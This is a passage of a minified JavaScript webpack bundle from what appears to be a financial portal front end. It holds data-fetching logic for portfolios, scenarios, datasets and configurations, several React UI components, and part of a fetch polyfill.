c=0,u=s;c<u.length;c++){var l=u[c];"string"===typeof l?r[a][l]=!0:r[a][l.clientCode]=!0}}e.fundListMapping=r}}};n.push(i)}}return n},e.prototype.getDatasetPromisesFromSeed=function(e){var t=this,r=[];return this.seed&&this.seed.datasets&&r.push({identifier:"dataset",promiseFunc:function(){return t.seed.fundListMapping},responseFunc:function(t){e.datasets=t}}),r},e.prototype.getDatasetPromises=function(e,t,r,n,a){return o(this,void 0,void 0,(function(){var o,u,l,p,f;return i(this,(function(i){if(0===(o=s(this.getDatasetPromisesFromSeed(e))).length&&(u=r.datasets))for(e.datasets={},l=0,p=u;l<p.length;l++)(f=p[l]).fetchOnInitialize&&o.push(this.getDatasetsBatchPromises(f,e,t,n,a));return[2,c.utils.promise.batchExecutePromises(o)]}))}))},e.prototype.getDatasetsBatchPromises=function(e,t,r,n,a){var s=this,c=e.datasetKey,u={inputs:n,culture:a&&a.targetCulture,context:t};return{identifier:c,promiseFunc:function(){return s.fetchDataset(r,e,u)},responseFunc:function(e,r){return o(s,void 0,void 0,(function(){return i(this,(function(n){return t.datasets[r]=e.value,[2]}))}))}}},e.prototype.getClientConfigurationPromisesFromSeed=function(e){var t=[],r=this.seed&&this.seed.clientConfigurations;if(r)for(var n=function(n){t.push({identifier:n,promiseFunc:function(){return r[n]},responseFunc:function(t,r){e.clientConfigurations[r]=t.value}})},o=0,i=Object.keys(r);o<i.length;o++){n(i[o])}return t},e.prototype.getClientConfigurationPromises=function(e,t,r){var n=s(this.getClientConfigurationPromisesFromSeed(e));if(0===n.length){var o=r.clientConfigurations;if(o&&o.length>0)for(var i="clientConfiguration|",a=function(r){var o={identifier:""+i+r,promiseFunc:function(){var e={code:r};return t.config.clientConfiguration.retrieve.execute({body:e})},responseFunc:function(t,r){if(t&&r.startsWith(i)){e.clientConfigurations||(e.clientConfigurations={});var n=r.substr(i.length);e.clientConfigurations[n]=t}}};n.push(o)},c=0,u=o;c<u.length;c++){a(u[c])}}return n},e.prototype.getUserConfigurationPromisesFromSeed=function(e){var t=[],r=this.seed&&this.seed.userConfigurations;if(r)for(var n=function(n){t.push({identifier:n,promiseFunc:function(){return r[n]},responseFunc:function(t,r){e.userConfigurations[r]=t}})},o=0,i=Object.keys(r);o<i.length;o++){n(i[o])}return t},e.prototype.getUserConfigurationPromises=function(e,t,r){var n=s(this.getUserConfigurationPromisesFromSeed(e));if(0===n.length){var o=r.userConfigurations;if(o&&o.length>0)for(var i="userConfiguration|",a=function(r){var o={identifier:""+i+r,promiseFunc:function(){var e={code:r};return t.config.userConfiguration.retrieve.execute({body:e})},responseFunc:function(t,r){if(t&&r.startsWith(i)){e.userConfigurations||(e.userConfigurations={});var n=r.substr(i.length);e.userConfigurations[n]=t}}};n.push(o)},c=0,u=o;c<u.length;c++){a(u[c])}}return n},e.prototype.fetchEntityForType=function(e,t,r,n,a){return o(this,void 0,void 0,(function(){var o;return i(this,(function(i){switch(i.label){case 0:return n?[4,this.fetchEntitiesForType(e,t,r,n,a)]:[3,2];case 1:if((o=i.sent())&&o.values&&o.values.length>0)return[2,o.values[0]];i.label=2;case 2:return[2]}}))}))},e.prototype.fetchEntitiesForType=function(e,t,r,a,s){return o(this,void 0,void 0,(function(){var o,u,l,p,f,d,h,y,g,v,m,b,I,w,_,O,C,x,S,M;return i(this,(function(i){switch(i.label){case 0:return a?(o=a.inputKey,u=a.clientCodeProperty,l=a.include,p=a.searchEntityRequest,f=void 0===p?{}:p,d=a.searchEntityRequestOptions,h=void 0===d?{}:d,y=a.savedSearchEntity,g=a.fetchOptions,y?[4,this.fetchSavedSearchEntity(e,y,t,s)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return v=t[o]||"",!c.utils.typeChecks.isNullOrWhitespace(o)&&c.utils.typeChecks.isNullOrWhitespace(v)?[2]:(m=l||f.include||{},b=f.search,u&&o&&(I=h.searchMergeType,w=[{property:u,matchtype:"MATCH",values:[v]}],"keepValues"===(void 0===I?"replaceValues":I)?(_={arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(e){return e.property||e}},(O=c.utils.object.deepMergeObjectsWithOptions(_,{search:b},{search:w}))&&O.search&&(b=O.search)):b=w),C={},s&&(x=s.sourceCulture,S=s.targetCulture,x&&S&&(C={sourceCulture:x,culture:S,translate:!0})),M=this.cleanSearchEntityRequestBody(n(n(n(n({},C),{type:r}),f),{include:m,search:b}),t,g),[4,e.entity.search.execute({baseUrl:e.options.baseUrl,body:M})]);case 3:return[2,i.sent()];case 4:return[2]}}))}))},e.prototype.fetchEntities=function(e,t,r,n,a,s){return o(this,void 0,void 0,(function(){var o,u,p,f,d,h,y,g,v,m,b,I,w,_,O,C,x,S,M;return i(this,(function(i){switch(i.label){case 0:return o=n.entities,(u=(void 0===o?[]:o).find((function(e){return e.id===t})))?(p=u,(f=c.utils.object.deepMergeObjects({},p.fetchOptions||{},s))&&(d=f.staticEntityOverride,h=f.staticEntityOverrideArrayType,y=void 0===h?"keepValues":h,d&&(g=void 0,g="replaceValues"===y?{arrayMergeStrategy:"DeepMerge"}:{arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(e){return e.property||e}},p=c.utils.object.deepMergeObjectsWithOptions(g,p,d))),v=p.inputs,m=void 0===v?[]:v,b=p.requestBody,I=p.requestBodyQueries,w=p.savedSearchEntity,_=m.reduce((function(e,t){return e[t.key]||(e[t.key]=t.query),e}),{}),O=l.convertQueryKeyValue(_,a),C=c.utils.object.deepMergeObjects(r||{},O||{}),w?[4,this.fetchSavedSearchEntity(e,w,C)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return x=b||{},I&&(S=l.convertQueryMime(I,a),x=c.utils.object.deepMergeObjects(b||{},S)),M=this.cleanSearchEntityRequestBody(x,C,f),[4,e.entity.search.execute({baseUrl:e.options.baseUrl,body:M})];case 3:return[2,i.sent()];case 4:return[2]}}))}))},e.prototype.cleanSearchEntityRequestBody=function(t,r,n){var o=e.replaceInputs(t,r);if(o.search&&n){var i=n.search,a=(void 0===i?{}:i).strip,s=void 0===a?{}:a;s.blankStrings&&o.search.forEach((function(e){e.values=e.values.filter((function(e){return""!==e}))})),s.undefinedValues&&o.search.forEach((function(e){e.values=e.values.filter((function(e){return!c.utils.typeChecks.isUndefined(e)}))})),s.nullValues&&o.search.forEach((function(e){e.values=e.values.filter((function(e){return null!==e}))})),s.emptyValuesArrays&&(o.search=o.search.filter((function(e){return e.values&&e.values.length>0})))}return o},e.prototype.fetchSavedSearchEntity=function(e,t,r,n){return o(this,void 0,void 0,(function(){var o,a,s,c,u,l,p;return i(this,(function(i){switch(i.label){case 0:for(o={},n&&(a=n.sourceCulture,s=n.targetCulture,a&&s&&(o.sourceCulture=a,o.culture=s)),c=0,u=t.inputs;c<u.length;c++)l=u[c],p=l.savedSearchInputKey||l.appInputKey,o[p]=r[l.appInputKey];return[4,e.entity.savedSearchEntity.execute({queryString:o,urlParams:[t.key],method:"GET"})];case 1:return[2,i.sent()]}}))}))},e.prototype.fetchScenarios=function(e,t){return o(this,void 0,void 0,(function(){var r;return i(this,(function(n){switch(n.label){case 0:return e.scenario&&e.scenario.list?(r=t&&t.limit||10,[4,e.scenario.list.execute({body:{paging:{limit:r}}})]):[3,2];case 1:return[2,n.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.list"}]}}))}))},e.prototype.fetchScenarioReports=function(e,t){return o(this,void 0,void 0,(function(){var r;return i(this,(function(n){switch(n.label){case 0:return e.scenarioReport&&e.scenarioReport.list?(r=t&&t.limit||10,[4,e.scenarioReport.list.execute({body:{paging:{limit:r}}})]):[3,2];case 1:return[2,n.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.list"}]}}))}))},e.prototype.fetchDataset=function(e,t,r){return o(this,void 0,void 0,(function(){var o,s,c,u,p,f,d,h,y,g;return i(this,(function(i){switch(i.label){case 0:return o=t.datasetKey,s=t.request,c=void 0===s?{}:s,u=t.method,p=void 0===u?"GET":u,e.datasets?(f=c.inputs,d=a(c,["inputs"]),h=n({code:o},d),f&&(y=f.reduce((function(e,t){return e[t.key]||(e[t.key]=t.query),e}),{}),g=l.convertQueryKeyValue(y,r),h.inputs=g),"GET"===p&&e.datasets.executeGet?[4,e.datasets.executeGet.execute({queryString:h.inputs,urlParams:[h.code]})]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return"POST"===p&&e.datasets.execute?[4,e.datasets.execute.execute({body:n({},h)})]:[3,4];case 3:return[2,i.sent()];case 4:return[2]}}))}))},e.prototype.getQueryStringForPortfolioBaseRequest=function(e){var t,r=e.entityInclude,n=e.riskEntity,o=e.entitySort,i=e.correlationIndicesOptions;return(r||n||o)&&(t={},r&&(t.entityInclude=JSON.stringify(r)),n&&(t.riskEntity=JSON.stringify(n)),o&&(t.entitySort=JSON.stringify(o)),i&&(t.correlationIndicesOptions=JSON.stringify(i))),t},e.prototype.fetchScenario=function(e,t,r){return o(this,void 0,void 0,(function(){var n,o,a;return i(this,(function(i){switch(i.label){case 0:return e.scenario&&e.scenario.get&&r.id?(n=new l(r.id),o=n.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(r),[4,e.scenario.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.get or id in configuration"}]}}))}))},e.prototype.fetchScenarioReport=function(e,t,r){return o(this,void 0,void 0,(function(){var n,o,a;return i(this,(function(i){switch(i.label){case 0:return e.scenarioReport&&e.scenarioReport.get&&r.id?(n=new l(r.id),o=n.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(r),[4,e.scenarioReport.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.get or id in configuration"}]}}))}))},e.prototype.fetchPortfolio=function(e,t,r){return o(this,void 0,void 0,(function(){var n,o,a;return i(this,(function(i){switch(i.label){case 0:return e.portfolio&&e.portfolio.get&&r.id?(n=new l(r.id),o=n.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(r),[4,e.portfolio.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolio or portfolio.get or id in configuration"}]}}))}))},e.prototype.fetchPortfolioEntity=function(e,t,r){return o(this,void 0,void 0,(function(){var n,o,a;return i(this,(function(i){switch(i.label){case 0:return e.portfolioEntity&&e.portfolioEntity.get&&r.id?(n=new l(r.id),o=n.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(r),[4,e.portfolioEntity.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:c.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolioEntity or portfolioEntity.get or id in configuration"}]}}))}))},e.prototype.fetchArticle=function(e,t,r){return o(this,void 0,void 0,(function(){var n,o;return i(this,(function(i){switch(i.label){case 0:return e.learning&&e.learning.getArticle&&r.article&&r.article.id?(n=new l(r.article.id),o=n.execute({inputs:t}),[4,e.learning.getArticle.execute({body:{id:o}})]):[3,2];case 1:return[2,i.sent()];case 2:return[2]}}))}))},e.prototype.fetchCourses=function(e,t,r){return o(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return e.learning&&e.learning.listMyCourses&&r.courses?[4,e.learning.listMyCourses.execute({method:"GET"})]:[3,2];case 1:return[2,t.sent()];case 2:return[2]}}))}))},e.prototype.fetchWordpressGlobalSearchContent=function(e,t,r){return o(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return e.websites&&e.websites.globalSearch&&r.request?[4,e.websites.globalSearch.execute({method:"GET"})]:[3,2];case 1:return[2,t.sent()];case 2:return[2]}}))}))},e.prototype.fetchLoggedInUser=function(e,t,r){return o(this,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:return e.auth&&e.auth.getUserByToken&&r?[4,e.auth.getUserByToken.execute()]:[3,2];case 1:return[2,t.sent()];case 2:return[2]}}))}))},e.replaceInputs=function(e,t,r){void 0===r&&(r="input");try{for(var n=JSON.stringify(e),o=0,i=Object.keys(t);o<i.length;o++){var a="{"+r+":"+(f=i[o])+"}",s=t[f];n=n.split(a).join(s)}return JSON.parse(n)}catch(d){console.warn("replaceInputs: string replacement failed, moving to recursive",d)}for(var u=c.utils.object.deepMergeObjects({},e),l=0,p=Object.keys(t);l<p.length;l++){var f;a="{"+r+":"+(f=p[l])+"}",s=t[f];c.utils.replaceTextRecursive(u,a,s)}return u},e}();t.QueryContext=p},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.UP_ARROW="ArrowUp",e.DOWN_ARROW="ArrowDown",e.LEFT_ARROW="ArrowLeft",e.RIGHT_ARROW="ArrowRight",e.PAGE_UP="PageUp",e.PAGE_DOWN="PageDown",e.ENTER="Enter",e.SPACE=" ",e.SPACEBAR="Space",e.ESCAPE="Escape",e.TAB="Tab",e.HOME="Home",e.END="End"}(t.KEYS||(t.KEYS={}))},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),c=r(35),u=r(5),l=function(e){function t(t){var r=e.call(this,t)||this;return r.assignReference=function(e){var t=r.props.assignTabReference;if(r.headerRef=e,t)return t(e)},r}return n(t,e),t.prototype.componentDidMount=function(){this.setFocus()},t.prototype.componentDidUpdate=function(){this.setFocus()},t.prototype.setFocus=function(){this.props.isFocused&&this.headerRef&&this.headerRef.focus()},t.prototype.render=function(){var e=this.props,t=e.className,r=e.children,n=void 0===r?"":r,a=(e.assignTabReference,e.isFocused,e.configuration,i(e,["className","children","assignTabReference","isFocused","configuration"]));return s.default.createElement("div",o({className:t},a,{ref:this.assignReference}),n)},t}(s.default.Component);t.TabHeader=l,t.default=u.InjectedStyledComponent(l,c.TABS_CATEGORY_KEY,c.TABS_COMPONENT_KEY,["tabHeader"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(20),c=r(13),u=r(73),l=r(4),p=r(200),f=l.appsManager.utils.appendCacheQueryString;t.AssetContextValue=function(e,t,r){void 0===e&&(e={}),void 0===t&&(t=[]);var n=l.utils.collection.pivotCollection(t,(function(e){return e.fileName})),o=function(e){var t=n[e];return t&&(e=f(e,t,r)),e};return{assets:e,getAsset:function(t){var r=l.utils.get(e,t);return o(r||t)},hasAsset:function(t){var r=l.utils.get(e,t,null);return!l.utils.typeChecks.isNullOrEmpty(r)},baseUrl:function(){return e&&e.baseUrl||""},appendCacheQueryString:o}},t.AssetContext=a.default.createContext(t.AssetContextValue(u.assets));var d=function(e){function r(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=p.ASSET_CATEGORY_KEY,t.componentKey=p.ASSET_COMPONENT_KEY,t}return n(r,e),Object.defineProperty(r.prototype,"asset",{get:function(){var e=this.props.children;return"string"===typeof e&&this.context&&this.context.assets?this.context.getAsset(e):e},enumerable:!0,configurable:!0}),r.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.asset)},r.contextType=t.AssetContext,r=o([c.observer],r)}(s.ComponentBase);t.Asset=d,t.default=d},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(126),o=r(190),i=r(193),a=r(195),s=r(198);t.assets={baseUrl:"",base:n.baseAssets,charting:o.chartingAssets,file:s.fileAssets,management:i.managementAssets,overview:a.overviewAssets}},function(e,t){e.exports="[data-uri]"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IMAGE_CATEGORY_KEY="base",t.IMAGE_COMPONENT_KEY="image"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ICON_CATEGORY_KEY="base",t.ICON_COMPONENT_KEY="icon"},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(13),c=r(20),u=r(203);t.AccessibilityContext=a.default.createContext({accessibilityText:function(e,t){return e}});var l=function(e){function r(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=u.ACCESSIBILITY_CATEGORY_KEY,t.componentKey=u.ACCESSIBILITY_COMPONENT_KEY,t}return n(r,e),Object.defineProperty(r.prototype,"accesibilityText",{get:function(){var e=this.props,t=e.children,r=e.defaultValue,n=void 0===r?"":r;return"string"===typeof t&&this.context&&this.context.accessibilityText?this.context.accessibilityText(t,n):t},enumerable:!0,configurable:!0}),r.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.accesibilityText)},r.contextType=t.AccessibilityContext,r=o([s.observer],r)}(c.ComponentBase);t.Accessibility=l,t.default=c.InjectedStyledComponent(l,u.ACCESSIBILITY_CATEGORY_KEY,u.ACCESSIBILITY_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(60));t.default=o.default},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(5);t.default=o.InjectedStyledComponent("span",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["listItemLabel"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(13),c=r(20),u=r(228),l=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=u.CLICK_LAYER_CATEGORY_KEY,r.componentKey=u.CLICK_LAYER_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.onClick;return a.default.createElement("div",{className:t,onClick:function(e){e.stopPropagation(),r&&r()}})},t=o([s.observer],t)}(c.ComponentBase);t.ClickLayer=l,t.default=c.InjectedStyledComponent(l,u.CLICK_LAYER_CATEGORY_KEY,u.CLICK_LAYER_COMPONENT_KEY,void 0,"\nposition: fixed;\ntop: 0;\nbottom: 0;\nleft: 0;\nright: 0;\n")},function(e,t){function r(t,n){return e.exports=r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,r(t,n)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(82);e.exports=function(e,t){if(e){if("string"===typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TAB_CATEGORY_KEY="base",t.TAB_COMPONENT_KEY="tab"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NO_DATA_PLACEHOLDER_CATEGORY_KEY="base",t.NO_DATA_PLACEHOLDER_COMPONENT_KEY="noDataPlaceholder"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DISCLAIMERS_CATEGORY_KEY="overview",t.DISCLAIMERS_COMPONENT_KEY="disclaimers"},function(e,t){var r="undefined"!==typeof self?self:this,n=function(){function e(){this.fetch=!1,this.DOMException=r.DOMException}return e.prototype=r,new e}();!function(e){!function(t){var r="URLSearchParams"in e,n="Symbol"in e&&"iterator"in Symbol,o="FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),i="FormData"in e,a="ArrayBuffer"in e;if(a)var s=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],c=ArrayBuffer.isView||function(e){return e&&s.indexOf(Object.prototype.toString.call(e))>-1};function u(e){if("string"!==typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function l(e){return"string"!==typeof e&&(e=String(e)),e}function p(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n&&(t[Symbol.iterator]=function(){return t}),t}function f(e){this.map={},e instanceof f?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function d(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function h(e){return new Promise((function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}}))}function y(e){var t=new FileReader,r=h(t);return t.readAsArrayBuffer(e),r}function g(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function v(){return this.bodyUsed=!1,this._initBody=function(e){var t;this._bodyInit=e,e?"string"===typeof e?this._bodyText=e:o&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:i&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:r&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():a&&o&&((t=e)&&DataView.prototype.isPrototypeOf(t))?(this._bodyArrayBuffer=g(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):a&&(ArrayBuffer.prototype.isPrototypeOf(e)||c(e))?this._bodyArrayBuffer=g(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"===typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},o&&(this.blob=function(){var e=d(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?d(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(y)}),this.text=function(){var e=d(this);if(e)return e;if(this._bodyBlob)return function(e){var t=new FileReader,r=h(t);return t.readAsText(e),r}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},i&&(this.formData=function(){return this.text().then(I)}),this.json=function(){return this.text().then(JSON.parse)},this}f.prototype.append=function(e,t){e=u(e),t=l(t);var r=this.map[e];this.map[e]=r?r+", "+t:t},f.prototype.delete=function(e){delete this.map[u(e)]},f.prototype.get=function(e){return e=u(e),this.has(e)?this.map[e]:null},f.prototype.has=function(e){return this.map.hasOwnProperty(u(e))},f.prototype.set=function(e,t){this.map[u(e)]=l(t)},f.prototype.forEach=function(e,t){for(var r in this.map)this.map.hasOwnProperty(r)&&e.call(t,this.map[r],r,this)},f.prototype.keys=function(){var e=[];return this.forEach((function(t,r){e.push(r)})),p(e)},f.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),p(e)},f.prototype.entries=function(){var e=[];return this.forEach((function(t,r){e.push([r,t])})),p(e)},n&&(f.prototype[Symbol.iterator]=f.prototype.entries);var m=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function b(e,t){var r=(t=t||{}).body;if(e instanceof b){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new f(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,r||null==e._bodyInit||(r=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new f(t.headers)),this.method=function(e){var t=e.toUpperCase();return m.indexOf(t)>-1?t:e}(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&r)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(r)}function I(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var r=e.split("="),n=r.shift().replace(/\+/g," "),o=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(n),decodeURIComponent(o))}})),t}function w(e){var t=new f;return e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach((function(e){var r=e.split(":"),n=r.shift().trim();if(n){var o=r.join(":").trim();t.append(n,o)}})),t}function _(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new f(t.headers),this.url=t.url||"",this._initBody(e)}b.prototype.clone=function(){return new b(this,{body:this._bodyInit})},v.call(b.prototype),v.call(_.prototype),_.prototype.clone=function(){return new _(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new f(this.headers),url:this.url})},_.error=function(){var e=new _(null,{status:0,statusText:""});return e.type="error",e};var O=[301,302,303,307,308];_.redirect=function(e,t){if(-1===O.indexOf(t))throw new RangeError("Invalid status code");return new _(null,{status:t,headers:{location:e}})},t.DOMException=e.DOMException;try{new 